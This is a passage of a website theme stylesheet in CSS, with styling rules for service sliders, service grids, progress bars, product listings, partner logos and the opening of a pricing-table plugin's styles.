  bottom: -80px;
  display: block;
  height: 204px;
  opacity: .8;
  z-index: 1;
  transform: rotate(-3deg);
  width: 150%;
}
#rs-services-slider .item-thumb .owl-dot span {
  position: relative;
  display: block;
  background-size: cover;
  background-position: center center;
  width: auto;
  height: 100%;
  -webkit-box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.05);
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}
#rs-services-slider .item-thumb .owl-dot.active span,
#rs-services-slider .item-thumb .owl-dot:hover span {
  opacity: .7;
}
#rs-services-slider .menu-carousel .heading-block h4 {
  margin-bottom: 7px;
  margin-top: 10px;
  letter-spacing: 2px;
  font-size: 20px;
  line-height: 20px;
  text-transform: uppercase;
}
#rs-services-slider .menu-carousel .heading-block h4 a {
  font-weight: 600;
  color: #1c1b1b;
  transition: .20s;
}
#rs-services-slider .menu-carousel .heading-block h4 a:hover {
  color: #1c1b1b;
}
#rs-services-slider .menu-carousel .feature-content {
  position: relative;
  padding: 16px 0 0;
  border-radius: 0 0 5px 0px;
  text-align: left;
}
#rs-services-slider .menu-carousel .feature-content .service_details {
  padding-top: 36px;
}
#rs-services-slider .menu-carousel .heading-block p {
  margin-bottom: 0;
}
#rs-services-slider .menu-carousel .heading-block .readon {
  margin-top: 20px;
}
#rs-services-slider .menu-carousel .heading-block .food-info {
  color: #BBB;
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 2px;
  font-size: 14px;
}
#rs-services-slider .food-price {
  position: absolute;
  top: 40px;
  right: 50px;
  font-size: 20px;
  letter-spacing: -1px;
  font-weight: 500;
}
#rs-services-slider .menu-carousel .more-link {
  margin-top: 35px;
  border-bottom: 1px solid #333 !important;
}
#rs-services-slider .more-link {
  font-style: normal;
  border-bottom: 0;
  color: #333;
  margin-top: 10px;
  font-size: 14px;
}
#rs-services-slider .team-title h4 {
  font-size: 15px;
}
#rs-services-slider .team-title span {
  font-style: normal;
  margin-bottom: 15px;
  color: #aaa !important;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
#rs-services-slider .entry {
  padding: 0;
  margin: 0;
  border-bottom: 0;
  -webkit-box-shadow: 0 0 15px 2px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 0 15px 2px rgba(0, 0, 0, 0.08);
  box-shadow: 0 0 15px 2px rgba(0, 0, 0, 0.08);
}
#rs-services-slider .entry-title {
  background-color: #FFF;
  padding: 15px;
}
#rs-services-slider .entry-title h2 {
  text-transform: none;
  font-size: 17px;
  font-weight: 500;
  letter-spacing: 0;
}
#rs-services-slider .entry-meta {
  margin: 8px 0 0;
}
#rs-services-slider .ipost .entry-meta li a {
  font-size: 11px;
  font-style: normal;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #999;
}
#rs-services-slider .entry-meta li:before {
  content: '\00b7';
  opacity: 1;
}
#rs-services-slider .service-button {
  margin: 80px 0 80px 15px;
}
#rs-services-slider .device-sm .service-button,
#rs-services-slider .device-xs .service-button {
  margin: 30px 0 0;
}
#rs-services-slider .clfeatures .cl-ft-item {
  border-radius: 5px;
}
#rs-services-slider .clfeatures .cl-ft-item img {
  display: block;
  margin: 0;
  border-radius: 5px;
}
#rs-services-slider .item-thumb .owl-dot {
  position: relative;
}
#rs-services-slider .item-thumb .owl-dot:before {
  content: "";
  position: absolute;
  left: 10px;
  top: 10px;
  z-index: 99;
  width: calc(100% - 20px);
  height: calc(100% - 20px);
  background: rgba(0, 0, 0, 0.8);
  transition: all 500ms ease;
  opacity: 0;
  border-radius: 5px;
}
#rs-services-slider h5.overlay-feature-title {
  font-size: 16px;
  line-height: 140%;
  font-weight: normal;
  margin: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 9999;
  text-align: center;
  width: calc(80%);
  transition: all 500ms ease;
  opacity: 0;
}
#rs-services-slider h5.overlay-feature-title a {
  color: #fff;
  pointer-events: none;
}
#rs-services-slider .item-thumb .owl-dot:hover:before,
#rs-services-slider .item-thumb .owl-dot.active:before {
  opacity: 1;
}
#rs-services-slider .item-thumb .owl-dot.service_icon_style {
  float: none;
  text-align: center;
  background: #ffffff;
  padding-top: 28px;
  padding-bottom: 22px;
  border-radius: 3px;
  box-shadow: 0 0 7px 7px rgba(0, 0, 0, 0.02);
}
#rs-services-slider .item-thumb .owl-dot.service_icon_style:before {
  display: none;
}
#rs-services-slider .item-thumb .owl-dot.service_icon_style .tile-content {
  margin-top: 10px;
  font-weight: 600;
  margin-bottom: 0;
  font-size: 16px;
  text-transform: uppercase;
}
#rs-services-slider .item-thumb .owl-dot.service_icon_style .tile-content a {
  color: #1c1b1b;
}
#rs-services-slider .item-thumb .owl-dot.service_icon_style.active .tile-content a,
#rs-services-slider .item-thumb .owl-dot.service_icon_style:hover .tile-content a {
  color: #ed2b09;
}
#rs-services-slider .item-thumb .owl-dot:hover h5.overlay-feature-title,
#rs-services-slider .item-thumb .owl-dot.active h5.overlay-feature-title {
  opacity: 1;
}
@media (min-width: 992px) {
  #rs-services-slider #header,
  #rs-services-slider #header-wrap {
    z-index: 200;
    background-color: transparent !important;
    background-repeat: repeat-x;
    background-position: center bottom;
    background-size: auto 100%;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
  }
  #rs-services-slider #primary-menu ul li > a {
    padding-top: 32px;
    padding-bottom: 10px;
  }
  #rs-services-slider #header.sticky-header #header-wrap {
    background-color: transparent !important;
    box-shadow: none;
  }
  #rs-services-slider .slider-caption h2 {
    font-size: 76px;
  }
  #rs-services-slider .food-price {
    font-size: 24px;
    top: 50px;
    right: 60px;
  }
}
#rs-services-slider .services-wrap .services-item {
  position: relative;
  padding: 0px 25px 65px;
  z-index: 10;
}
#rs-services-slider .services-wrap .services-item:after {
  content: '';
  position: absolute;
  left: 0;
  z-index: -1;
  height: 100%;
  width: 100%;
  background: #fff;
  transition: all 0.4s ease-in-out 0s;
  top: 50%;
  transform: scale(1, 0.9) translateY(-50%);
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
  opacity: 0;
}
#rs-services-slider .services-wrap .services-item:hover .services-desc:after {
  background: #1c1b1b;
  width: 100px;
}
#rs-services-slider .services-wrap .services-item:hover:after {
  opacity: 1;
  transform: scale(1, 1) translateY(-50%);
}
#rs-services-slider .services-wrap .services-icon {
  position: relative;
  display: inline-block;
  font-size: 64px;
  color: #1c1b1b;
}
#rs-services-slider .services-wrap .services-title {
  font-size: 20px;
  margin-top: 35px;
  margin-bottom: 25px;
}
#rs-services-slider .services-wrap .services-desc {
  position: relative;
}
#rs-services-slider .services-wrap .services-desc:after {
  content: '';
  position: absolute;
  left: 0;
  height: 2px;
  width: 50px;
  bottom: -45px;
  background: rgba(0, 0, 0, 0.1);
  transition: all 0.4s ease-in-out 0s;
}
#rs-services-slider .services-wrap .services-desc p {
  margin-bottom: 55px;
}
/*--------------------------------------------------------------
Rs service Grid css
--------------------------------------------------------------*/
.rs-service-grid .service-item {
  position: relative;
}
.rs-service-grid .service-item .service-img {
  position: relative;
  overflow: hidden;
}
.rs-service-grid .service-item .service-img img {
  border-radius: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  transition: all 0.4s linear;
}
.rs-service-grid .service-item .service-img:before {
  content: "";
  position: absolute;
  background: #1273eb;
  left: -73px;
  right: 0;
  bottom: -28px;
  display: block;
  height: 155px;
  opacity: .8;
  z-index: 1;
  transform: rotate(-8deg);
  width: 150%;
  transition: all 0.4s ease-in-out;
}
.rs-service-grid .service-item .service-img:after {
  content: "";
  position: absolute;
  background: #1273eb;
  left: -73px;
  right: 0;
  bottom: -28px;
  display: block;
  height: 136px;
  opacity: .6;
  z-index: 1;
  transform: rotate(-8deg);
  width: 150%;
  transition: all 0.4s ease-in-out;
}
.rs-service-grid .service-item .service-img .p-title {
  font-size: 20px;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  padding: 28px 0;
  font-weight: 500;
  margin: 0;
  z-index: 9;
}
.rs-service-grid .service-item .service-img .p-title a {
  color: #fff;
  opacity: 1;
}
.rs-service-grid .service-item .service-content {
  display: block;
}
.rs-service-grid .service-item .service-content .service-excerpt {
  padding-top: 0;
}
.rs-service-grid .service-item .service-content .service-excerpt p {
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  transform: translateY(-100px);
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.4s ease-in-out;
  padding: 0 25px;
}
.rs-service-grid .service-item .service-content {
  position: absolute;
  opacity: 0;
  padding: 20px;
  color: #fff;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  overflow: hidden;
  transition: all 0.4s ease-in-out;
  z-index: 9;
}
.rs-service-grid .service-item .service-content:before {
  content: "";
  position: absolute;
  background: #1273eb;
  left: 0;
  right: 0;
  bottom: 0;
  display: block;
  top: 0;
  opacity: 0;
  z-index: 0;
}
.rs-service-grid .service-item .service-content .service-button {
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -o-transform: translateY(100px);
  -ms-transform: translateY(100px);
  transform: translateY(100px);
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  transition: all 0.4s linear;
}
.rs-service-grid .service-item .service-content .service-button .readon.rs_button {
  height: 50px;
  line-height: 48px;
  background: #fff;
  border: 2px solid;
  border-color: #fff;
  color: #1273eb;
}
.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover {
  background: #fff;
  padding-right: 55px;
  border: 2px solid;
  border-color: #1273eb;
  color: #1273eb;
}
.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover:before {
  right: 35px;
  color: #1273eb;
}
.rs-service-grid .service-item:hover .service-content {
  opacity: 1;
}
.rs-service-grid .service-item:hover .service-content:before {
  opacity: .8;
}
.rs-service-grid .service-item:hover .service-button {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
}
.rs-service-grid .service-item:hover .service-img h3.p-title {
  display: none;
}
.rs-service-grid .service-item:hover .service-img:before,
.rs-service-grid .service-item:hover .service-img:after {
  opacity: 0;
  height: 0;
}
.rs-service-grid .service-item:hover .service-img img {
  -webkit-transform: scale(1.1, 1.1);
  -moz-transform: scale(1.1, 1.1);
  -o-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}
.rs-service-grid .service-item:hover .service-content .service-excerpt p {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
}
.rs-service-grid.rs-service-style2 .service-item .service-img:before,
.rs-service-grid.rs-service-style2 .service-item .service-img:after {
  height: 90px;
  transform: rotate(0deg);
  bottom: 0;
  z-index: 0;
}
.rs-service-grid.rs-service-style2 .service-item .service-img h3.p-title {
  padding: 20px 0 14px;
}
.rs-service-grid.rs-service-style2 .service-item .service-content .service-excerpt {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 100%;
  left: 0;
  right: 0;
  z-index: 99;
}
.rs-service-grid.rs-service-stylestyle4 .service-item-four {
  position: relative;
  overflow: hidden;
}
.rs-service-grid.rs-service-stylestyle4 .service-item-four:after {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0.9;
  content: "";
  position: absolute;
  border-radius: 0;
  z-index: 0;
  transition: 0.4s;
  /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#0b2ba7+0,7db9e8+100&1+0,0+100 */

  background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0.4) 0%, rgba(51, 51, 51, 0.5) 70%);
  /* FF3.6-15 */

  background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.4) 0%, rgba(51, 51, 51, 0.5) 70%);
  /* Chrome10-25,Safari5.1-6 */

  background: linear-gradient(to top, rgba(0, 0, 0, 0.4) 0%, rgba(51, 51, 51, 0.5) 70%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333', endColorstr='#000000333', GradientType=0);
  /* IE6-9 */

}
.rs-service-grid.rs-service-stylestyle4 .service-item-four:before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0.9;
  content: "";
  position: absolute;
  background: transparent;
  border-radius: 0;
  z-index: 1;
  transition: 0.4s;
}
.rs-service-grid.rs-service-stylestyle4 .service-item-four:hover:before {
  background-color: rgba(0, 0, 0, 0.7);
}
.rs-service-grid.rs-service-stylestyle4 .service-item-four .service-content {
  padding: 0 20px;
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 1;
  transition: 0.4s;
  bottom: 15px;
}
.rs-service-grid.rs-service-stylestyle4 .service-item-four .service-content .p-title {
  margin-bottom: 12px;
  font-size: 20px;
  width: 100%;
}
.rs-service-grid.rs-service-stylestyle4 .service-item-four .service-content p {
  line-height: 22px;
  opacity: 0;
  visibility: hidden;
  margin-bottom: 0;
  height: 0;
  transition: 0.4s;
  color: #ffffff;
  display: block;
}
.rs-service-grid.rs-service-stylestyle4 .service-item-four .service-content h3 {
  color: #fff;
  padding: 12px 15px 0;
  display: inline-block;
  font-size: 18px;
  margin: 0;
}
.rs-service-grid.rs-service-stylestyle4 .service-item-four .service-content:after,
.rs-service-grid.rs-service-stylestyle4 .service-item-four .service-content:before {
  background: transparent;
}
.rs-service-grid.rs-service-stylestyle4 .service-item-four:hover .service-content {
  bottom: 15px;
}
.rs-service-grid.rs-service-stylestyle4 .service-item-four:hover .service-content h3 {
  color: #fff;
  background: transparent;
}
.rs-service-grid.rs-service-stylestyle4 .service-item-four:hover .service-content p {
  opacity: 1;
  visibility: visible;
  height: auto;
}
.rs-service-grid .show_cate_ser {
  display: block;
  font-size: 14px;
}
.box-service .rs-services-default .services-wrap .services-item {
  padding: 25px 25px 25px 10px;
  transition: all 0.6s ease 0s;
  background: #fff;
  box-shadow: 0 14px 20px rgba(0, 0, 0, 0.05);
  margin-bottom: 30px;
  border-radius: 5px;
}
/* Processbar CSS */
.cdev div {
  position: absolute;
  height: 150px;
  width: 150px;
  border-radius: 50%;
}
.skillbar-wrap {
  position: relative;
  height: 150px;
  width: 150px;
}
.skillbar-wrap .skill-title {
  position: absolute;
  top: 100%;
  left: 50%;
  transform: translateX(-50%);
  padding-top: 113px;
}
.skillbar-wrap .skill-title:after {
  content: '';
  position: absolute;
  height: 113px;
  width: 1px;
  border: 1px dashed #1273eb;
  display: block;
  left: 50%;
  bottom: 26px;
  transform: translateX(-50%);
}
.vc_progress_bar {
  margin-bottom: 0;
}
.vc_progress_bar h2 {
  font-size: 24px;
  line-height: 34px;
  margin-bottom: 45px;
  text-transform: uppercase;
}
.vc_progress_bar .vc_single_bar {
  background: #eee;
  margin-top: 23px;
  -webkit-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);
  line-height: 12px;
  height: 12px;
}
.vc_progress_bar .vc_single_bar + .vc_single_bar {
  margin-top: 50px;
}
.vc_progress_bar .vc_single_bar .vc_label {
  text-transform: uppercase;
  color: #363636 !important;
  text-shadow: none;
  padding: 0;
  position: absolute;
  text-shadow: none !important;
  top: -22px;
  padding: 0 !important;
  font-size: 13px;
}
.vc_progress_bar .vc_single_bar .vc_label_units {
  margin-left: 6px;
}
.cdev div span {
  position: absolute;
  font-family: Arial;
  font-size: 25px;
  line-height: 105px;
  height: 70%;
  width: 70%;
  left: 15%;
  top: 15%;
  text-align: center;
  border-radius: 50%;
  background-color: white;
}
.cdev .background {
  background-color: #b3cef6;
}
.cdev .rotate {
  clip: rect(0 75px 150px 0);
  background-color: #4b86db;
}
.cdev .left {
  clip: rect(0 75px 150px 0);
  opacity: 1;
  background-color: #b3cef6;
}
.cdev .right {
  clip: rect(0 75px 150px 0);
  transform: rotate(180deg);
  opacity: 0;
  background-color: #4b86db;
}
@keyframes toggle {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/*--------------------------------------------------------------
    Floating CSS
--------------------------------------------------------------*/
.floating-top {
  position: relative;
  z-index: 1;
}
/*--------------------------------------------------------------
   Latest product slider
--------------------------------------------------------------*/
.rs-products-slider .product-item {
  background: #fff;
  text-align: center;
  padding: 0px 0px 30px;
  box-shadow: 0 0 150px #eee;
}
.rs-products-slider .product-item h4.product-title {
  padding-top: 20px;
  margin-bottom: 15px;
}
.rs-products-slider .product-item h4.product-title a {
  color: #1c1b1b;
}
.rs-products-slider .product-item h4.product-title a:hover {
  color: #1c1b1b;
}
.rs-products-slider .product-item .product-img img {
  width: auto;
  margin: 0 auto;
}
.rs-products-slider .product-item .product-price {
  font-size: 16px;
  color: #1c1b1b;
}
.rs-products-slider .product-item .product-price ins {
  background: transparent !important;
  color: #1c1b1b;
}
.rs-products-slider .product-item .product-btn {
  padding-top: 15px;
}
.rs-products-slider .product-item .product-btn a {
  padding: 0 30px;
  height: 44px;
  line-height: 44px;
  display: inline-block;
  position: relative;
  font-size: 17px;
  background: #1273eb;
  font-weight: 500;
  border-radius: 0;
  color: #fff;
}
.rs-products-slider .product-item .product-btn a:hover {
  background: #ffffff;
}
.rs-products-slider.rs-products-grid .product-item-inner {
  padding: 0 0 30px;
  background: none;
  text-align: center;
  margin-bottom: 30px;
}
.rs-products-slider.rs-products-grid .product-item-inner .product-img {
  position: relative;
}
.rs-products-slider.rs-products-grid .product-item-inner .product-img img {
  width: 100%;
}
.rs-products-slider.rs-products-grid .product-item-inner .product-img .product-btn a {
  background: none;
  font-size: 0;
  background: #fff;
  border: none;
  position: absolute;
  bottom: 25px;
  transform: translateY(-200px);
  right: 10px;
  transition: all 0.5s ease-in-out 0s;
  padding: 0;
  opacity: 0;
  margin: 0;
  height: 45px;
  width: 45px;
  line-height: 45px;
  border-radius: 3px;
}
.rs-products-slider.rs-products-grid .product-item-inner .product-img .product-btn a:before {
  color: #1c1b1b;
  font-size: 27px;
}
.rs-products-slider.rs-products-grid .product-item-inner .product-img .product-btn a:hover:before {
  color: #1c1b1b;
}
.rs-products-slider.rs-products-grid .product-item-inner .product-img .product-btn a.wc-forward {
  font-size: 14px;
  color: #1c1b1b;
  padding: 0;
  width: 90px;
  height: 34px;
  line-height: 37px;
}
.rs-products-slider.rs-products-grid .product-item-inner .product-img .product-btn a.wc-forward:hover {
  background: #1c1b1b;
  color: #fff;
}
.rs-products-slider.rs-products-grid .product-item-inner .product-img .product-btn a.added {
  display: none;
}
.rs-products-slider.rs-products-grid .product-item-inner ins {
  background: none;
}
.rs-products-slider.rs-products-grid .product-item {
  background: none;
  text-align: center;
  padding: 0 15px;
  box-shadow: none;
}
.rs-products-slider.rs-products-grid .product-item h4.product-title {
  margin-bottom: 5px;
}
.rs-products-slider.rs-products-grid .product-item:hover .product-img .product-btn a {
  transform: translateY(0);
  opacity: 1;
}
.wp-block-button__link {
  background: #1273eb !important;
}
.wp-block-button {
  margin-bottom: 20px !important;
}
.is-style-outline {
  color: #1273eb !important;
}
.is-style-outline a {
  background: transparent !important;
}
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
  padding: 0 40px 40px;
}
/*--------------------------------------------------------------
    Parter CSS
--------------------------------------------------------------*/
.partner-carousel .partner-item {
  width: 100px;
  display: block;
  margin: 0 auto;
}
.partner-carousel .partner-item img {
  opacity: 0.3;
}
.partner-carousel .partner-item:hover img {
  opacity: 1;
}
.wp-block-cover-image-text,
.wp-block-cover-text,
section.wp-block-cover-image h2,
.wp-block-cover-text a {
  color: #fff !important;
}
.insurancetype select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
/**
 * @package CL Price Table
 * @author ThemeChoice http://www.codesless.com
 * @copyright Copyright (c) 2017 CL Price Table
 * @license http://www.codesless.com or later
*/
/*=======================================*
 *======= 	TABLE OF CONTENT	 ========*
 *=======================================*

	01. Common Css	
	02. Price table style1 CSS
	03. Price table style2 CSS
	04. Price table style3 CSS
	05. Price table style4 CSS
	06. Price table style5 CSS
	07. Price table style6 CSS
	08. Price table style7 CSS
	09. Price table style8 CSS
	10. Price table style9 CSS
	11. Price table style10CSS
	12. Price table style11 CSS
	13. Price table style12 CSS
	14. Price table style13 CSS
	15. Price table style14 CSS
	16. Price table style15 CSS
	
=======================================*/
/*=======================================*
 *======= 	Common Css	 ========*
 *=======================================*/
.btn-table {
  border: 0px;
  box-shadow: 0 0 0 !important;
}
.hide {
  display: none;
}
.bottom,
.featured {
  text-align: center;
}
.bottom p,
.featured {
  margin: 0px;
  padding: 0;
}
.btn-code {
  padding-top: 15px;
}
.icon-align-right ul li {
  position: relative;
}
.icon-align-right ul li i {
  position: absolute;
  right: 5px;
  top: 10px;
}
/*=======================================*
 *======= Start Pricing Table Css	 ========*
 *=======================================*/
.clpricing-table {
  /*=======================================*
 *======= Price table style1 CSS	 ========*
 *=======================================*/

  /*=======================================*
 *======= Price table style2 CSS	 ========*
 *=======================================*/

  /*=======================================*
 *======= Price table style3 CSS	 ========*
 *=======================================*/

  /*=======================================*
 *======= Price table style4 CSS	 ========*
 *=======================================*/

  /*=======================================*
 *======= Price table style5 CSS	 ========*
 *=======================================*/

  /*=======================================*
 *======= Price table style6 CSS	 ========*
 *=======================================*/

  /*=======================================*
 *======= Price table style7 CSS	 ========*
 *=======================================*/

  /*=======================================*
 *======= Price table style8 CSS	 ========*
 *=======================================*/

  /*=======================================*
 *======= Price table style9 CSS	 ========*
 *=======================================*/

  /*=======================================*
 *======= Price table style10 CSS	 ========*
 *=======================================*/

  /*=======================================*
 *======= Price table style11 CSS	 ========*
 *=======================================*/

  /*=======================================*
*======= Price table style12 CSS	 ========*
*=======================================*/

  /*=======================================*
*======= Price table style13 CSS	 ========*
*=======================================*/

  /*=======================================*
*======= Price table style14 CSS	 ========*
*=======================================*/

  /*=======================================*
*======= Price table style15 CSS	 ========*
*=======================================*/

}
.clpricing-table .water-mark {
  position: absolute;
  left: 50%;
  top: 35%;
  transform: translate(-50%, -65%);
  max-width: 120px;
}
.clpricing-table .water-mark img {
  opacity: 0.12;
}
.clpricing-table .cl-pricetable-wrap .bottom {
  position: relative;
}
.clpricing-table .pricing-title {
  margin-bottom: 20px;
}
.clpricing-table h6 {
  font-weight: normal;
  padding: 0 34px;
}
.clpricing-table ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.clpricing-table a:hover {
  text-decoration: none;
}
@media screen and (max-width: 767px) {
  .clpricing-table .cl-pricetable-wrap {
    margin-bottom: 30px;
    margin-top: 30px;
  }
}
.clpricing-table .main-header {
  padding: 55px 0 40px;
}
.clpricing-table .main-header h2 {
  font-size: 48px;
  color: #000;
  font-weight: 500;
  text-transform: uppercase;
  padding-bottom: 30px;
  line-height: 48px;
}
.clpricing-table h3,
.clpricing-table h4 {
  font-size: 20px;
  font-weight: 600 !important;
  margin: 0 0 5px;
}
.clpricing-table h5 {
  font-size: 15px;
  font-weight: normal;
  margin: 0 0 5px;
  padding: 0;
}
.clpricing-table a.btn-table {
  text-decoration: none;
}
.clpricing-table .cl-pricetable-wrap,
.clpricing-table .price-table {
  position: relative;
}
.clpricing-table .price-table.style1 {
  background: #fff;
  border: 1px solid #ebebeb;
}
.clpricing-table .price-table.style1 .pricing-title {
  font-size: 30px;
  font-weight: 600;
  padding-bottom: 18px;
  text-transform: uppercase;
}
.clpricing-table .price-table.style1 .cl-pricetable-wrap {
  position: relative;
  overflow: hidden;
  background-size: cover !important;
}
.clpricing-table .price-table.style1 .cl-pricetable-wrap .top {
  text-align: center;
  padding: 0 8px;
}
.clpricing-table .price-table.style1 .cl-pricetable-wrap .top .cl-header .price-title {
  margin-bottom: 20px;
  margin-top: 0;
  padding: 0px 0 0;
  font-size: 20px;
  line-height: 35px !important;
}
.clpricing-table .price-table.style1 .cl-pricetable-wrap .top .price-icon {
  display: block;
  padding-bottom: 25px;
}
.clpricing-table .price-table.style1 .cl-pricetable-wrap .top h3 {
  margin: 15px 0 0px;
  display: inline-block;
  font-size: 65px;
  font-weight: 600 !important;
  line-height: 70px !important;
}
.clpricing-table .price-table.style1 .cl-pricetable-wrap .top h3 .dolar {
  bottom: 24px;
  font-size: 30px;
  font-weight: 300;
  padding-right: 3px;
  position: relative;
}
.clpricing-table .price-table.style1 .cl-pricetable-wrap .top h6 {
  margin-top: 10px;
  padding-top: 0px;
  font-weight: normal !important;
  color: #898989;
  font-size: 13px;
  margin: 0 0 10px;
}
.clpricing-table .price-table.style1 .cl-pricetable-wrap .top h5 {
  font-size: 18px;
  font-weight: 300 !important;
  text-transform: lowercase;
  display: inline-block;
}
.clpricing-table .price-table.style1 .cl-pricetable-wrap .top .cl-subheader .short-desc {
  font-size: 18px;
  padding-bottom: 38px;
  text-transform: initial;
  font-weight: 400;
}
.clpricing-table .price-table.style1 .cl-pricetable-wrap .top .popular {
  background: #101010;
  color: #fff;
  font-size: 12px;
  left: -46px;
  padding: 28px 36px 6px;
  position: absolute;
  text-transform: lowercase;
  top: -14px;
  transform: rotate(-50deg);
  box-shadow: 0px 5px 40px 0px rgba(230, 230, 230, 0.2);
}
.clpricing-table .price-table.style1 .cl-pricetable-wrap .top:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
}
.clpricing-table .price-table.style1 .cl-pricetable-wrap .bottom {
  padding-top: 25px;
  display: block;
  margin: 0 auto;
}
.clpricing-table .price-table.style1 .cl-pricetable-wrap .bottom ul {
  text-align: center;
  padding-bottom: 30px;
}
.clpricing-table .price-table.style1 .cl-pricetable-wrap .bottom ul li {
  font-weight: 400;
  padding: 6px 12px;
  position: relative;
}
.clpricing-table .price-table.style1 .cl-pricetable-wrap .bottom ul li strong {
  font-weight: 400;
}
.clpricing-table .price-table.style1 .cl-pricetable-wrap .bottom ul li .highlight {
  color: #000;
}
.clpricing-table .price-table.style1 .cl-pricetable-wrap .bottom ul li .feature_icon {
  margin-left: 10px;
  margin-right: 10px;
}
.clpricing-table .price-table.style1 .cl-pricetable-wrap .bottom ul li .tooltip {
  position: relative !important;
  display: inline-block;
  opacity: 1 !important;
  z-index: auto !important;
}
.clpricing-table .price-table.style1 .cl-pricetable-wrap .bottom ul li .tooltip:after {
  font-family: 'FontAwesome';
  font-size: 13px;
  content: "\f059";
  position: absolute;
  top: -20px;
}
.clpricing-table .price-table.style1 .cl-pricetable-wrap .bottom ul li .tooltip .tooltiptext {
  background-color: #555555;
  border-radius: 6px;
  color: #ffffff;
  font-size: 11px;
  left: -102px;
  line-height: 18px;
  overflow: visible;
  padding: 10px;
  position: absolute;
  text-align: center;
  top: 0;
  visibility: hidden;
  width: 114px;
  z-index: 1;
}
.clpricing-table .price-table.style1 .cl-pricetable-wrap .bottom ul li .tooltip:hover .tooltiptext {
  visibility: visible;
}
.clpricing-table .price-table.style1 .cl-pricetable-wrap .bottom .btn-table {
  margin: 12px auto 0;
  width: 100%;
  max-width: 150px;
  height: 48px;
  line-height: 48px;
  display: block;
  font-size: 15px;
  font-weight: 600;
  text-align: center;
  border-radius: 30px;
  text-transform: uppercase;
  border: 1px solid #7069cf;
}
.clpricing-table .price-table.style1 .cl-pricetable-wrap .bottom p {
  margin-bottom: 0px;
}
.clpricing-table .price-table.style1 .cl-pricetable-wrap.featured {
  position: relative;
}
.clpricing-table .price-table.style1 .price-1 {
  background: #f9f9f9;
}
.clpricing-table .price-table.style1 .price-1 .top {
  color: #f44336;
}
.clpricing-table .price-table.style1 .price-1 .top h4,
.clpricing-table .price-table.style1 .price-1 .top h5,
.clpricing-table .price-table.style1 .price-1 .top h3 {
  color: #f44336;
}
.clpricing-table .price-table.style1 .price-1 .top .cl-subheader {
  color: #ffffff;
}
.clpricing-table .price-table.style1 .price-1 .bottom {
  background: #eeeeee;
  color: #ffffff;
}
.clpricing-table .price-table.style1 .price-1 .btn-table {
  color: #ffffff !important;
  background: #f44336;
}
.clpricing-table .price-table.style1 .price-style2 {
  background: #f9f9f9;
}
.clpricing-table .price-table.style1 .price-style2 .top {
  color: #e91e63;
}
.clpricing-table .price-table.style1 .price-style2 .top h4,
.clpricing-table .price-table.style1 .price-style2 .top h5,
.clpricing-table .price-table.style1 .price-style2 .top h3 {
  color: #e91e63;
}
.clpricing-table .price-table.style1 .price-style2 .top .cl-subheader {
  color: #eeeeee;
}
.clpricing-table .price-table.style1 .price-style2 .bottom {
  background: #eeeeee;
  color: #ffffff;
}
.clpricing-table .price-table.style1 .price-style2 .btn-table {
  color: #ffffff !important;
  background: #e91e63;
}
.clpricing-table .price-table.style1 .price-3 {
  background: #f9f9f9;
}
.clpricing-table .price-table.style1 .price-3 .top {
  color: #9c27b0;
}
.clpricing-table .price-table.style1 .price-3 .top h4,
.clpricing-table .price-table.style1 .price-3 .top h5,
